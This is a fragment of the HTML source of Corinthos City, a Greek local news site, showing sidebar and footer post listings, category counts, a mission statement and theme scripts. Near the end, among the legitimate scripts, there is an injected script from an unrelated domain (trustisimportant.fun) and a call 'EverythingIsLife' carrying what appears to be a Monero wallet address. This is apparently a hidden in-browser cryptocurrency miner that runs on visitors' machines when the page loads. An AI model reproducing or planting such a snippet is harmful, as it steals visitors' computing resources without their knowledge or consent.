                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6975f77bbc191"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"ec905be261","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

